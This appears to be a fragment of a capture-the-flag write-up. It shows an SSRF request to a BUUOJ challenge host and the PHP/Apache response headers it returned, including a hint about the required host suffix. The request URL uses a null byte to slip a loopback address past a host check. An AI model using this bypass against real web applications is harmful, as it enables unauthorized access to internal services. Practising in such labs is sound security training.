 b573a541-476b-4a03-a44f-70eaaf9df1d2.node3.buuoj.cn/?url=http://127.0.0.1%00www.ctfhub.com
题库 write up 新知识 Safe 编码 信息收集 ctf blog
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sat, 30 May 2020 06:47:47 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)